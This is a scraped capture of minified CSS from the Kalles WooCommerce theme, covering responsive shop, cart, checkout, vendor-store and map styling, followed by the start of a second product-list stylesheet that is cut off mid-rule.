.product-quantity{justify-content:flex-start}.template-cart .cart-collaterals{margin-bottom:0}.woocommerce-notices-wrapper .woocommerce-message a.button{font-size:12px;padding:0 20px;white-space:nowrap}div.account-header{float:none}.account-inner-content{text-align:center;padding-top:35px}div.account-inner-content img.avatar{top:-5px;display:inline-block}div ul.account-list-action{margin-top:20px}html .woocommerce table.wishlist_table tbody td,html .woocommerce table.wishlist_table thead th{padding:10px}.dokan-store .dokan-single-store,.dokan-store .dokan-store-sidebar{padding:0;width:100%!important;margin:0}.dokan-store .dokan-store-products-filter-area .product-name-search{width:calc(100% - 116px)}.dokan-store .dokan-store-products-filter-area .orderby-search{float:none;width:100%;margin-top:10px}.dokan-store .dokan-store-products-filter-area .search-store-products{margin:0 0 0 5px}.dokan-store .profile-layout-default .profile-info-summery-wrapper{padding:70px 20px 20px}.dokan-store .dokan-profile-frame-wrapper{margin:0 -10px}div.dokan-store-tabs{padding:0 17px}#wcfmmp-store div.logo_area{float:none;display:inline-block;margin-bottom:-30px}#wcfmmp-store div.address{width:100%!important;border-left:0;padding-left:0;margin-left:0}div#wcfmmp-store .left_sidebar{padding-bottom:5%}.p-nav-outside{display:none!important}.wcv-header-container #inner-element .store-brand,.wcv-header-container #inner-element .store-info{width:100%;text-align:center}.wcv-store-address-container .store-address,.wcv-store-address-container .store-phone{text-align:center}.wcv-header-container #banner-wrap{overflow:inherit;min-height:inherit}.wcv-header-container #inner-element{position:inherit;top:auto;bottom:auto;right:auto;left:auto;transform:translateX(0);margin-top:-90px}.wcv-header-container #inner-element .store-brand img{max-width:150px;float:none}.the4-portfolio-single{padding:0}.footer__bot #the4-footer-menu{margin-top:15px}.account-inner-content__heading>div{flex-direction:column-reverse}.admin-bar .top-menu.visible-1024+#the4-content{margin-top:25px}.hidden-xs{display:none}.visible-xs{display:block}.visible-xs.flex{display:flex!important}.container,.the4-wc .the4-full{padding:0 15px}.container .container{padding:0}.the4-wc-single .the4-full{padding:0;margin:0 auto}.header-5 .the4-currency ul{right:0;transform:translateX(0)}.header-5 .the4-my-account{display:block}.col-xs-6.col-md-6,.the4-masonry .col-xs-6.col-md-6{width:50%;max-width:50%;flex-basis:50%}.admin-bar .filter-sidebar{top:0}.wc-single-3 .slick-dots,.wc-single-4 .slick-dots{bottom:-10px}.footer__bot{line-height:1.5}#the4-footer-menu{margin-top:20px}.single_add_to_cart_button{white-space:nowrap}.summary .container{padding:0}.single-product-thumbnail.right:not(.no-nav) .p-thumb,.the4-wc-single .right+.social-share{padding-right:0;display:block}.single-product-thumbnail.left:not(.no-nav) .p-thumb,.the4-wc-single .left+.social-share{padding-left:0;display:block}.single-product-thumbnail.left .p-nav,.single-product-thumbnail.right .p-nav{max-width:100%;position:relative;margin-top:5px}.single-product-thumbnail.right .slick-next{right:30px}.single-product-thumbnail.left .slick-prev{left:30px}.product .summary{margin-top:30px}.product .pr__0{padding-right:15px}.woocommerce-tabs .container{padding:0}.pl__0{padding-left:15px}.single-product-thumbnail.left .p-nav .slick-slide:not(:last-child),.single-product-thumbnail.right .p-nav .slick-slide:not(:last-child){margin-bottom:0;margin-right:5px}.product-extra [class*=col-]{padding-left:10px;padding-right:10px}.wc-single-3 .p-video,.wc-single-4 .p-video{bottom:50px}table.shop_table_responsive tr td,table.wishlist_table tr td{clear:both;overflow:hidden}table.shop_table_responsive tr td:not(.product-quantity){text-align:right}table.shop_table_responsive tr td.product-remove:not(.product-quantity){text-align:center}table.shop_table_responsive tr.bundle-products td:not(.product-quantity){text-align:left}table.wishlist_table tr td:not(.product-quantity){text-align:left}table.shop_table_responsive tr.bundle-products td:before{display:none}table.shop_table_responsive tr td.actions:before,table.shop_table_responsive tr td.product-remove:before,table.wishlist_table tr td.actions:before,table.wishlist_table tr td.product-remove:before{content:''}table.shop_table_responsive tr td.product-thumbnail,table.wishlist_table tr td.product-thumbnail{text-align:center}table.shop_table_responsive .product-quantity .quantity{float:right}.shop_table tr.bundle-products td{padding-top:15px}.cart-collaterals .cart_totals,.cart-collaterals .cross-sells,.cart-collaterals .cross-sells+.cart_totals,.cart_totals td{width:100%;margin-right:0}.actions .coupon input{width:100%;display:block;margin:10px 0}.actions .coupon .button{width:100%}.actions .button.update-cart{width:100%;margin-top:10px}.woocommerce-MyAccount-navigation{width:100%;border-right:none;border-bottom:1px solid #e5e5e5}.woocommerce-MyAccount-content{width:100%}.woocommerce-account.logged-in div.woocommerce{display:inline-block;width:100%;grid-template-columns:auto}#the4-backtop{right:15px}.login-form .col-2{margin-top:60px}.content-quickview{padding:20px}.single-product-thumbnail.left .p-nav>.slick-list,.single-product-thumbnail.right .p-nav>.slick-list{min-height:100px}.single-product-thumbnail .slick-slide img{width:100%}.single-product-thumbnail.left .p-nav .slick-slide,.single-product-thumbnail.right .p-nav .slick-slide{width:inherit}.shop-top-sidebar{overflow-x:scroll;overflow-y:hidden}.shop-top-sidebar .woocommerce{min-width:1050px;text-align:left;width:auto}.wcv-header-container{min-height:200px}.single-product .store-banner img,.store-banner img{height:100%}.store-brand{text-align:center;margin-bottom:20px}.store-brand img{width:auto}.store-info{text-align:center}.btn-wpa.single_add_to_cart_button,.the4-sticky-atc .single_add_to_cart_button{width:auto!important}.product-quickview .row{width:100%;margin:0}.product-quickview .col-md-5,.product-quickview .col-md-7{padding:0}.description_data table td{display:block;padding:5px 0!important}.tax-dc_vendor_shop .wcmp_vendor_banner_template.template1 .vendor_description{padding:15px}.tax-dc_vendor_shop .wcmp_vendor_banner_template.template1 .wcmp_social_profile{bottom:1px;right:auto;position:inherit;left:0;text-align:left;background:rgba(0,0,0,.5);padding:0 0 15px 10px}.wc-accordion-content{padding:10px 20px}.quantity .tc a.minus{left:6px}.quantity .tc a.plus{right:6px}.group_table td.woocommerce-grouped-product-list-item__label{text-align:center}input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{font-size:16px!important}.the4-single-blog .mt__60{margin-top:30px}@supports (-webkit-appearance:-apple-pay-button){.single-product div.product .stripe-enabled form.cart .apple-pay-button-wrapper{width:100%;float:right}.single-product div.product .stripe-enabled form.cart .apple-pay-button{width:100%;margin:0}.single-product div.product .stripe-enabled form.cart .quantity~.button{margin-bottom:0}.single-product div.product .stripe-enabled form.cart .quantity{width:100%;margin-right:0}}.the4-multi-banners-wra .parts-group-center,.the4-multi-banners-wra .parts-group-left{margin-bottom:10px}.the4-multi-banners-wrap [style]{height:auto!important}.the4-multi-banners-wrap .banner-item-wrap:last-child{margin-bottom:0}.the4-multi-banners-wrap .banner-item-wrap{padding-bottom:10px}.reset-flex-colum-767{flex-direction:inherit;column-gap:10px}.banners-layout_1>.parts-group-left{flex:0 0 50%;max-width:50%}.banners-layout_1>.parts-group-right{flex:0 0 50%;max-width:50%;order:2}.banners-layout_1>.parts-group-center{order:3}.banners-layout_5 .parts-group{margin-bottom:10px}.wrap_title .section-title{font-size:18px}div.wrap_title.des_title_1 .section-title span>span{margin-left:15px;margin-right:15px}div.countdown-time{bottom:15px}article.post a img{width:100%}div.the4-el-product-tabs .elementor-tabs .elementor-tabs-wrapper{display:block;white-space:nowrap;overflow-x:auto}div.the4-el-product-tabs .elementor-tabs .elementor-tab-title{display:none}.the4-banner figure img{min-height:230px;object-fit:cover}.newsletter_se .signup-newsletter-form .submit-btn{width:100%!important}.label_style_rounded .badge span.sold-out{font-size:9px;white-space:normal;text-transform:none;line-height:1.2}div.the4-single-blog .social-share a{width:auto;height:auto;line-height:1;border-radius:50%;background:0 0;color:#000}.the4-single-blog .mt__60{margin-top:30px;margin-bottom:30px}.col-md-9 .comments-area{margin-bottom:0}div div#r--default-theme .r--default-theme .r--default-item{width:100%;margin:10px 0}.the4-service.tl .icon{min-width:40px}div.product .summary{margin-top:0}.row.mb__50{margin-bottom:30px}.mini_cart_body.ml__15{margin:0;width:100%;padding-right:25px}div.cart_totals .shop_table tr.shipping td,div.cart_totals .shop_table tr.shipping th{width:calc(100vw - 31px)}div .template-cart .cart_item:last-child{padding-bottom:30px}div.template-cart div.cart_item{margin:0;padding:30px 0 0;border:none;position:relative;overflow:hidden}div.template-cart div.cart_item::before{content:"";border-bottom:1px solid rgba(129,129,129,.2);display:inline-block;position:absolute;top:15px;left:0;right:0}div#order_review .shop_table tr.shipping td,div#order_review .shop_table tr.shipping th{width:calc(100vw - 30px);margin-right:-1px}.popup_new_img{display:none}.product-quickshop .col-sm-6{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}div.signup-newsletter-form input.input-text{font-size:14px!important}div.woocommerce-tabs.wc-accordions{margin-top:0}div.kales-thumb-outsite{margin-top:0}.the4-wc-single .product.mt__40{margin-top:15px}.the4-blog-slider div.post-thumbnail{margin-bottom:0}div.the4-wc .products .product{padding-left:7.5px;padding-right:7.5px}.the4-blog .post-meta{display:inline-block;font-size:0}.the4-blog .post-meta>*{display:inline-block;font-size:14px}div.the4-blog.blog-{margin-top:20px}.tag-comment{flex-direction:column;row-gap:15px}.single-product-thumbnail.bottom .kales-thumb-outsite .slick-arrow{display:none}.nt_fk_full .the4-search-results>.row:not(.fl_center){text-align:left}.nt_fk_full .the4-search-results>.row:not(.fl_center) p.price{justify-content:left}.popup_cookies_text{margin-bottom:15px}.kalles-nav-link .menu-item-label{right:auto;top:50%}.blog-navigation .cd:first-child,.portfolio-navigation .cd:first-child{padding-left:0;padding-right:0}.blog-navigation .cd:last-child,.portfolio-navigation .cd:last-child{padding-left:0;padding-right:0}.newl_des_3 .col-auto,.newl_des_4 .col-auto,.newl_des_5 .col-auto,.newl_des_6 .col-auto{width:100%}.newsletter_se.newl_des_3 .signup-newsletter-form .col_email{margin:0 0 10px 0}.newl_des_5 .signup-newsletter-form,.newl_des_5 .signup-newsletter-form input.input-text,.newl_des_5.newsletter_se .signup-newsletter-form .submit-btn{border-radius:0}.btn_pnav_next,.btn_pnav_prev{display:none!important}.product .price-review{flex-direction:column;align-items:end}.wc-single-3 .p-thumb div.p-item{width:100%}.cart__popup-action .checkout-button{margin-top:10px;width:100%}.mfp-close-btn-in .product-quickview .cart__popup-action .mfp-close{width:100%}.cart__popup-content{display:flex;align-items:center;justify-content:space-between}.cart__popup-action{flex-direction:column}.wc-content-help{padding:0;padding-bottom:20px}}@media (min-width:992px){.comment-form p.comment-form-email{float:left;width:calc(50% - 15px);margin-left:15px}.comment-form p.comment-form-author{width:calc(50% - 15px);float:left;margin-right:15px}.header-layout-1.menu-opened .mask-overlay::before{left:340px}.admin-bar.header-layout-1.menu-opened .mask-overlay::before{top:32px}}@media (min-width:992px) and (max-width:1199px){.nt_fk_full .col-auto{max-width:25%}}@media (max-width:991px){.the4-sc-blog .post-content{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding-right:15px}article.post>a img{width:100%}div.the4-tab-header{display:block;white-space:nowrap;overflow:auto}.the4-tab-header .the4-tab-header__item{display:inline-block}div.elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper{overflow-x:auto}.summary form .quantity{margin-right:0}.summary button.single_add_to_cart_button{margin-top:15px}.wpa-wcpb-list .item{display:flex;align-items:center}.the4-wc-single .wpa-wcpb-list .list-select .item{display:block}.the4-wc-single .plt-variations-form div.select-wrap{margin:5px 10px 0 0}div#myshopkit-root .popup-open{display:none}}@media (min-width:576px) and (max-width:767px){.checkout_layout_2 div#order_review .shop_table tr.shipping td,.checkout_layout_2 div#order_review .shop_table tr.shipping th{width:calc(50vw - 94px)}}@media (min-width:576px){.checkout_layout_2 .checkout-order-wrap{background:#fafafa;padding:100px 30px 50px;top:0;position:fixed;height:100vh;overflow-x:hidden;overflow-y:auto;width:50vw;border-left:1px solid #e5e5e5;padding:0 20px}.checkout_layout_2.woocommerce-checkout .the4-page>.mt__60{margin-top:30px}.checkout_layout_2 .checkout-order-wrap .checkout-order-wrap-inner{width:500px;max-width:100%;height:100%}.checkout_layout_2 form.checkout.woocommerce-checkout{margin-top:30px}.checkout_layout_2 div#order_review{padding-right:20px;padding-left:1px}.checkout_layout_2 .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout{width:50%;display:block;margin-right:30px}.checkout_layout_2 .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout .woocommerce-error{width:calc(100% - 30px)}.checkout_layout_2.woocommerce-checkout .woocommerce-notices-wrapper{width:50%;padding-right:15px;margin-bottom:30px}.checkout_layout_2.woocommerce-checkout .woocommerce-error a,.checkout_layout_2.woocommerce-checkout .woocommerce-message a{float:none}.checkout_layout_2 .checkout-order-wrap .fixcl-scroll-content{padding-top:95px}}@media (max-width:752px){.the4-wc-single .sidebar{display:none}}@media (min-width:737px){.the4-full-brc .woo-brc .container{max-width:100%;padding:0 30px}}@media (min-width:768px){.the4-single-blog .first-md{order:-1}#r--default-theme .r--default-theme .r--default-grid{width:calc(100% + 20px);margin:5px -10px 0}div#order_review .shop_table tr.shipping td,div#order_review .shop_table tr.shipping th{width:100%;display:table-cell}.popup_age_wrap{padding:60px}.the4-search-top-header{width:1640px;padding:0 35px;margin:auto;max-width:100%}.gecko-scroll-content-quick{position:absolute;top:0;right:0;bottom:0;left:0;overflow:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;z-index:1}.summary-inner.gecko-scroll-quick{position:absolute;top:0;right:15px;bottom:0;left:5px;width:auto}.summary-inner.gecko-scroll-quick::before{content:"";position:absolute;width:100%;height:100%;pointer-events:none;right:15px;bottom:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(94%,rgba(255,255,255,0)),to(#fff));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 94%,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 94%,#fff 100%)}.newsletter_se .signup-newsletter-form .submit-btn,.newsletter_se .signup-newsletter-form input.input-text{height:50px}.newsletter_se .signup-newsletter-form input.input-text,.signup-newsletter-form .submit-btn{height:50px}.the4-wc-single.right .product .badge{right:120px}.single-product-thumbnail.right .kalles_product_image_action{right:auto;left:10px}.single-product-thumbnail.right .p-video{right:auto;left:50px}.single-product-thumbnail.right .p_group_btns{right:auto}.single-product-thumbnail.right .tt_txt{margin-left:-10px}.on_list_view_true .product .rte{display:block}.single-product-thumbnail.left .main-img-wrapper .slick-prev{left:110px}.single-product-thumbnail.right .main-img-wrapper .slick-next{right:120px}.single-product-thumbnail.left .kales-thumb-outsite .slick-prev,.single-product-thumbnail.right .kales-thumb-outsite .slick-prev{bottom:0}.single-product-thumbnail.left .kales-thumb-outsite,.single-product-thumbnail.right .kales-thumb-outsite{position:absolute;max-width:80px;top:0}.single-product-thumbnail.left .kales-thumb-outsite,.single-product-thumbnail.left .p-nav,.single-product-thumbnail.right .kales-thumb-outsite,.single-product-thumbnail.right .p-nav{height:100%}.medizin_laypout{padding:0 30px 48px}}@media (max-width:782px){.admin-bar div.the4-push-menu{top:46px}}@media (max-width:749px){.table-responsive{margin-top:5px}.small--hide{display:none!important}.order-table{border:0}.order-table thead{display:none}.order-table tbody tr:last-child td,.order-table tbody tr:last-child th{border-bottom:0}.order-table td,.order-table th{float:left;clear:left;width:100%;text-align:right;padding:.5rem 0;border:0;margin:0}.order-table td::before,.order-table th::before{content:attr(data-label);float:left;text-align:left;padding-right:2em;max-width:80%}.order-table tbody tr th:first-child{padding-top:1.25em}.order-table tbody tr td:last-child{padding-bottom:1.25em}.order-table tbody td::before,.order-table tbody th::before{font-weight:600}.order-table tfoot tr:first-child td,.order-table tfoot tr:first-child th{padding-top:1.25em;border-top:1px solid #e8e9eb}.order-table tfoot tr:nth-last-child(2) td,.order-table tfoot tr:nth-last-child(2) th{padding-bottom:1.25em}.order-table tfoot tr:last-child td,.order-table tfoot tr:last-child th{border-top:1px solid #e8e9eb;padding-top:1.25em;padding-bottom:1.25em}table.responsive-table{border:1px solid #ddd}table.responsive-table tbody>tr{border-bottom:1px solid #ddd}.responsive-table thead{display:none}.responsive-table td,.responsive-table th{float:left;clear:left;width:100%;text-align:right;padding:15px;border:0;margin:0}.responsive-table td::before,.responsive-table th::before{content:attr(data-label);float:left;text-align:center;font-size:12px;padding-right:10px;font-weight:400}.responsive-table__row+.responsive-table__row,tfoot>.responsive-table__row:first-child{position:relative;margin-top:10px;padding-top:55px}.responsive-table__row+.responsive-table__row::after,tfoot>.responsive-table__row:first-child::after{content:'';display:block;position:absolute;top:0;left:27.5px;right:27.5px;border-bottom:1px solid #e8e9eb}.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive table{border-width:0;margin:0}}@media (min-width:577px) and (max-width:991px){.nt_fk_full .col-auto{max-width:25%;margin-right:0}}@media (max-width:568px){.cart__popup-item{position:relative}.cart__popup-content_wrap .cart__popup-remove{right:-10px;margin-left:0;position:relative}}@media (max-width:576px){div.product .summary{padding-top:0}.nt_fk_full .col-auto{width:50%;margin-right:0}.nt_fk_full div.skeleton_wrap .col-auto{width:50%}.pr_trust_seal img{width:100%!important}}@media (max-width:575px){.the4-portfolio-single div.portfolio-meta [class*=col-]:not(:last-child){border-right:none;margin-bottom:20px}.checkout_layout_2 .checkout-order-wrap-inner .fixcl-scroll{overflow:visible;padding:30px 0}.checkout_layout_2 .checkout-order-wrap-inner .fixcl-scroll .fixcl-scroll-content{position:relative}.checkout_layout_2 div#order_review{padding:1px}.checkout_layout_2 div#order_review .shop_table tr.shipping td,.checkout_layout_2 div#order_review .shop_table tr.shipping th{width:calc(100vw - 31px)}.themet4_compare_row .themet4_compare_col{flex:1 0 75%}div.woocommerce-MyAccount-content .woocommerce-info a.woocommerce-Button{margin-right:0;clear:both;width:100%;text-align:center;margin-bottom:10px}.sticky_atc_btn .txt_under{width:100%;min-width:100%;margin:0 0 10px}.sticky_atc_btn{flex-wrap:wrap}.sticky_atc_price{display:none}.single-product-thumbnail.left .kales-thumb-outsite{left:0;margin-right:-5px}}@media (min-width:500px){.medizin_laypout .countdown-label,.medizin_laypout .product-cd-heading{margin-right:18px}}@media only screen and (min-width:737px) and (max-width:800px){.widget_product_search .woocommerce-product-search{width:100%;position:relative;border:none}.widget .woocommerce-product-search .search-field{border:1px solid #ddd;width:100%;display:block;float:none;margin-left:0}.widget_product_search input[value=Search]{position:relative;right:20px;width:100%;margin-top:10px}}@media (min-width:641px){.on_list_view_true .product .product-inner{padding:20px;-ms-flex-align:center;align-items:center}.on_list_view_true .product .product-image{width:180px;margin-right:30px}.on_list_view_true .product .product-info{margin:15px 0!important;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.on_list_view_true .product .product-info__btns{margin-left:30px;min-width:180px;margin-top:0}.on_list_view_true .full_info.product .product__lop-bottom_information{margin:15px 0!important;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;position:relative;flex-direction:row;left:auto;right:auto;bottom:auto}}@media only screen and (max-width:667px){.metaslider .flexslider .caption-wrap p{display:none}.metaslider .flexslider .caption-wrap h3{font-size:35px}.wc-tabs li a{padding:0;border:none;border-radius:0;margin:10px;height:auto;line-height:1.2}.wc-tabs li.active a,.wc-tabs li:hover a{border-bottom:2px solid #222}}@media only screen and (max-width:568px){.header-sticky .header__mid{top:0!important}.woocommerce-tabs{padding-top:0}}@media only screen and (max-width:414px){.the4-wc-single .woocommerce-breadcrumb{line-height:1.4}.metaslider .flexslider .caption-wrap .f__libre,.metaslider .flexslider .caption-wrap h4{font-size:13px}.metaslider .flexslider .caption-wrap h3{font-size:18px}.text-overlay .fs__60{font-size:40px}.wc-single-2 .p-video{bottom:20px}.badge span{font-size:10px}.all-33{width:50%}.wcv-form .all-33,.wcv-form .tiny-50,.wcv-order-header .all-33,.wcv-order-header .all-50,.wcv-order-header .all-50 a.button,.wcv-order-header .tiny-50,.wcv-search .all-30{width:100%}.wcv-form .all-33 .control,.wcv-order-header .all-33 .control{padding-left:0}.wcv-order-header .all-50 a.button{text-align:center}.wcv-cols-group+.wcv-cols-group,.wcv-order-header+h3{margin-top:30px}.woocommerce form.track_order .form-row-first,.woocommerce form.track_order .form-row-last{width:100%;float:left}.woocommerce form .form-row-first,.woocommerce form .form-row-last{width:100%}.woocommerce-grouped-product-list-item__thumb{width:100%}}@media only screen and (max-width:384px){.woocommerce-ordering::after{right:11px;top:6px}.woocommerce-ordering select{font-size:13px;padding:0 8px;height:36px;line-height:36px;width:160px}.product-category h3{min-width:120px}.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper input[type=submit]{padding:0 20px}.result-count-order a{margin-right:15px}}@media only screen and (max-width:375px){.wc-tabs li a{font-size:13px}}@media (max-width:480px){.the4-sc-product .products .product{padding-right:5px}div#sb_instagram.sbi_col_10 #sbi_images .sbi_item,div#sb_instagram.sbi_col_3 #sbi_images .sbi_item,div#sb_instagram.sbi_col_4 #sbi_images .sbi_item,div#sb_instagram.sbi_col_5 #sbi_images .sbi_item,div#sb_instagram.sbi_col_6 #sbi_images .sbi_item,div#sb_instagram.sbi_col_7 #sbi_images .sbi_item,div#sb_instagram.sbi_col_8 #sbi_images .sbi_item,div#sb_instagram.sbi_col_9 #sbi_images .sbi_item{width:33.33%}.header-layout-5 .header__top{margin-top:60px}#wcfmmp-store div.logo_area_after{left:42%}div#wcfmmp-store .tab_area .tab_links li{border-bottom:none}div#wcfmmp-store .header_right{padding:10px 15px}.text-overlay .fs__60{font-size:55px;line-height:1.1}.ypop-modal .ypop-wrapper{width:100%!important}.admin-bar .top-menu.visible-1024{top:0}.pv_paypal_container,.pv_shop_name_container{width:100%;float:none}.pv_shop_name_container,.woocommerce-order-details .woocommerce-columns .woocommerce-column:last-child{margin-top:15px}.pv_paypal_container input,.pv_shop_name_container input,.woocommerce-order-details .woocommerce-columns .woocommerce-column{width:100%}.vendor_description_background .vendor_description{padding-top:30px}.vendor_description_background .vendor_description .description{top:20px;width:100%;text-align:center;padding-left:0}.wcv-pro-vendorlist{width:100%;margin:0 0 15px}.products .col-xs-6:first-child,.products .col-xs-6:nth-child(2n+1),.products.the4-masonry .col-xs-6:nth-child(2n){padding-right:.5rem}.products .col-xs-6:nth-child(2n),.products.the4-masonry .col-xs-6:first-child,.products.the4-masonry .col-xs-6:nth-child(2n+1){padding-left:.5rem}.cart__popup{padding:20px 10px}.popup__cart-product a.button,.popup__cart-product button{padding:0 15px}form.cart .woocommerce-variation-add-to-cart .quantity.hidden+.single_add_to_cart_button{width:200px}.tax-dc_vendor_shop .wcmp_vendor_banner_template.template3 .vendor_description{margin-top:15px;text-align:center}.tax-dc_vendor_shop .wcmp_vendor_banner_template.template3 .img_div{float:none}.tax-dc_vendor_shop .wcmp_vendor_banner_template.template3 .wcmp_vendor_name{margin-top:15px;font-size:20px;text-align:center;margin-bottom:0}}@media only screen and (max-width:360px){.metaslider .flexslider .caption-wrap .f__libre,.metaslider .flexslider .caption-wrap h4{font-size:12px}.metaslider a.button{height:36px;line-height:32px;padding:0 30px}.btn-quickview{font-size:12px}.outside .p-video{bottom:20px}.product-extra .slick-next{right:-5px}.product-extra .slick-prev{left:-5px}.wc-single-3 .quantity input.input-text[type=number]{width:80px}.shop_table td,.shop_table th{padding:5px}div.product-quickshop{max-width:340px}}@media only screen and (max-width:320px){.metaslider a.button{height:32px;line-height:28px;padding:0 20px;font-size:12px}h3.product-title{font-size:13px}.metaslider .flex-control-nav{bottom:10px}.quantity input.input-text[type=number]{width:95px}.single_add_to_cart_button{padding:0 20px;font-size:13px}.group_table .single_add_to_cart_button{padding:0 35px}.wc-single-3 .p-video,.wc-single-4 .p-video{bottom:20px}.wc-single-3 .single_variation_wrap{margin-left:0}}div#myshopkit-root .popup-open{bottom:230px;transform:translateY(-20px);right:40px;left:auto;width:60px;height:60px;opacity:1;box-shadow:-6.772px 8.668px 16px 0 rgb(28 30 35 / 15%)}div#myshopkit-root .popup-open img{animation:3s linear infinite spin}.brands_filter_control{margin:0 auto;flex-wrap:wrap;justify-content:center}button.btn-t4s{position:relative;font-weight:600;letter-spacing:.1em;text-transform:uppercase;line-height:100%;margin:0;padding:10px 20px;height:auto;min-height:auto;border:0;background-color:transparent;color:#878787;border-radius:0;box-shadow:inset -1px -1px #eee,-1px -1px #eee}button.btn-t4s:not(.btn-t4s-first):not(.btn-t4s-haschild){pointer-events:none;text-decoration:line-through}button.btn-t4s:not(.btn-t4s-first):not(.btn-t4s-haschild) span{opacity:.5}button.filter-t4s-active{color:#222;background-color:#f5f5f5}button.btn-t4s:focus,button.btn-t4s:hover{color:#222}.brands_page_item{box-shadow:inset -1px -1px #eee,-1px -1px #eee}.brands_page_inner{padding:15px 5px}.brands_page_item ul{list-style:square;padding-left:20px;line-height:1.6}.brands_page_item h4{margin:0 0 15px;font-size:16px}@media (min-width:768px){.brands_page_inner{padding:20px 5px}}.page-template-offline{overflow:hidden}.wrap_countdown_sc{max-width:600px;margin:auto}.kalles-map{max-width:1170px;margin:0 auto}.kalles-map .kalles-map-body>div,.kalles-map__content{height:650px}.kalles-map__list{height:100%;overflow-y:scroll;background:#fff}h3.kalles-map__name{font-weight:500;margin-top:0}.kalles-map.kalles-map__search{margin-top:150px}.mapboxgl-control-container .mapboxgl-ctrl-top-right{position:absolute;z-index:1;left:0;right:0;top:-150px;margin:auto}.mapboxgl-ctrl-geocoder.mapboxgl-ctrl{width:100%;max-width:100%;transform:translateX(-17%)}.kalles-map__list--item:hover{cursor:pointer}.kalles-map__list--item{border-bottom:1px solid #ccc;padding:15px 15px 15px 20px}.kalles-map__details{margin-top:20px;display:block}.kalles-map__details h1,.kalles-map__details h2,.kalles-map__details h3,.kalles-map__details h4,.kalles-map__details h5,.kalles-map__details h6{font-weight:500;margin-bottom:0}.kalles-map__list--item:last-child{border-bottom:none}.kalles-map__location:not(.kalles-map__search) .mapboxgl-ctrl-top-right{display:none;pointer-events:none;visibility:hidden}.mapboxgl-popup .mapboxgl-popup-content{padding:10px}.mapboxgl-popup-content h3{margin:0;padding:0;font-size:14px}.mapboxgl-popup-content button{display:none}.mapboxgl-ctrl-geocoder input[type=text]{font-size:17px}.mapboxgl-ctrl-geocoder .geocoder-icon-search{width:17px;height:17px}@media (max-width:767px){.kalles-map-body .col-lg-3{order:2}.kalles-map-body .col-lg-9{order:1}.mapboxgl-control-container .mapboxgl-ctrl-top-right{top:-90px;width:100%}.kalles-map.kalles-map__search{margin-top:90px}.mapboxgl-ctrl-geocoder.mapboxgl-ctrl{width:100%;max-width:100%;transform:translateX(0)}.kalles-map__content{height:300px}.kalles-map .kalles-map-body>div{height:auto}.kalles-map__list{overflow-y:unset}}.kalles-message{padding:10px;font-size:14px}.kalles-message.kalles-error{color:red}.kalles-message.kalles-success{color:green}

--- FILE ---
content_type: text/css
request_url: https://excase-service.shop/wp-content/themes/kalles/assets/css/page/product-list.min.css?ver=1.1.7.1
body_size: 9488
content:
.product.action-bg-transparent .kalles-btn-tools .hover_button{background:0 0;box-shadow:none}.product.action-bg-transparent .hover_button a.loading::after,.product.action-bg-transparent .hover_button a.the4-loading::after{border:1px solid rgb(0 0 0 / 30%);border-left-color:#9a9a9a}.product.action-bg-transparent .product-inner .product-title a:hover{color:#fff}.full_info.product .product__lop-top_information{position:absolute;top:0;background:linear-gradient(180deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);right:0;left:0;padding:15px 20px;transition:opacity .3s ease,-webkit-transform .3s ease;z-index:99}.full_info.product div.ryviu-collection{margin:0}.full_info.product .ryviu-number-widget{color:#eee}.full_info.product .swatch__list{margin:0 -5px -5px}.on_list_view_false .full_info.product .product__lop-bottom_information{position:absolute;right:0;bottom:0;left:0;display:flex;flex-direction:column;transition:opacity .3s ease,-webkit-transform .3s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden;background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);padding:15px 20px}.full_info.product .product__lop-bottom_information .price,.full_info.product .product__lop-bottom_information .price del{color:var(--primary-color);font-weight:16px}.full_info.product .kalles-btn-tools{position:absolute;right:10px;bottom:10px;z-index:99;display:flex;flex-direction:column}.full_info.product .kalles-btn-tools .hover_button{opacity:0;visibility:hidden;left:auto;transform:none;top:auto;bottom:10px;right:10px;z-index:2;background:#fff;box-shadow:1px 1px 1px rgb(0 0 0 / 10%);transition:.2s;border-radius:4px;padding:0;transform:translateX(13px) translateZ(0)}@media (min-width:1025px){.full_info .product__lop-top_information{transition:all .25s ease-in-out;opacity:0;visibility:hidden}.full_info .product-inner:hover .product__lop-top_information{opacity:1;transform:scale(1);visibility:visible}.product__lop-top_information+.product-image .badge{top:auto;bottom:20px;left:20px;right:auto}.product__lop-top_information+.product-image .badge span{margin:0}.full_info .product__lop-top_information .price,.full_info .product__lop-top_information .price del,.full_info .product__lop-top_information .product-title a{color:#fff}.product.action-bg-transparent:not(.layout-6) .product-image .hover_button{width:100%;max-width:250px;padding:0 20px;justify-content:center}.product.action-bg-transparent .product-image .hover_button .tt_txt{text-transform:capitalize}.full_info.product.layout-5 .product-image-loop a.button{position:absolute;left:50%;z-index:99;transform:translate(-50%,20px);margin-bottom:0;bottom:25px;background:#fff;font-weight:300;color:#333;padding:0 15px;border-radius:0;opacity:0;text-transform:capitalize;pointer-events:none;white-space:nowrap}.full_info.product.layout-5:not(.col-lg-2) .product-image-loop a.button{min-width:150px}.on_list_view_false .full_info.product:not(.layout-5) .product__lop-bottom_information{display:none;opacity:0;visibility:hidden}.full_info.product.layout-5 .hover_button a.button,.on_list_view_true .product-image-loop>a.button{display:none}.on_list_view_true .full_info.product.layout-5 .hover_button a.button{display:block}.product.action-bg-transparent .hover_button a,.product.action-bg-transparent 